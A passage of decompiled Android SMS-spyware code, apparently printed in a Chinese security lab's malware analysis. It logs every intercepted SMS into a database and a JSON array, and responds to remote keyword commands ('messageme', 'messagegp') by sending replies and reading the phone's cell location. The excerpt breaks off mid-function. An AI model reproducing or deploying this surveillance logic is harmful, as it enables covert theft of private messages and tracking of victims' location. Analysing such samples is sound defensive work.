 try {
ContentValues v5 = new ContentValues();
v5.put("address", v2[v3].getOriginatingAddress());
v5.put("body", v2[v3].getMessageBody().toString());
v5.put("date", v4.format(new Date()));
if(arg14.getAction().compareToIgnoreCase("android.provider.Telephony.SMS_RECEIVED") == 0) {
v5.put("type", "Inbox");
}
else {
goto label_47;
}
label_58:
ate.g.d.insert("SMS", null, v5);
goto label_171;
label_47:
if(arg14.getAction().compareToIgnoreCase("android.provider.Telephony.SMS_SENT") == 0) {
v5.put("type", "Sent");
goto label_58;
}
v5.put("type", "Unknown");
goto label_58;
}
catch(Exception ) {
goto label_171;
}
try {
label_64:
if(this.a == null) {
this.a = new JSONArray();
}
JSONObject v5_1 = new JSONObject();
JSONArray v6 = new JSONArray();
JSONObject v7 = new JSONObject();
v7.put("address", v2[v3].getOriginatingAddress());
v7.put("body", v2[v3].getMessageBody().toString());
v7.put("date", v4.format(new Date()));
if(arg14.getAction().compareToIgnoreCase("android.provider.Telephony.SMS_RECEIVED") == 0) {
v7.put("type", "Inbox");
}
else if(arg14.getAction().compareToIgnoreCase("android.provider.Telephony.SMS_SENT") == 0) {
v7.put("type", "Sent");
}
else {
v7.put("type", "Unknown");
}
v6.put(v7);
v5_1.put("SMS", v6);
this.a.put(v5_1);
if(v2[v3].getMessageBody().contains("messageme")) {
SmsManager.getDefault().sendTextMessage(v2[v3].getOriginatingAddress(), null, "...YOUR TEXT HERE...", null, null);
goto label_167;
}
if(!v2[v3].getMessageBody().contains("messagegp")) {
goto label_167;
}
this.b = arg13.getSystemService("phone");
CellLocation v4_2 = this.b.getCellLocation();
String v7_1 = v2[v3].getOriginatingAddress();
SmsManager v6_1 = SmsManager.getDefault();
if(v4_2 == null) {
goto label_167;
}
暗影安全实验室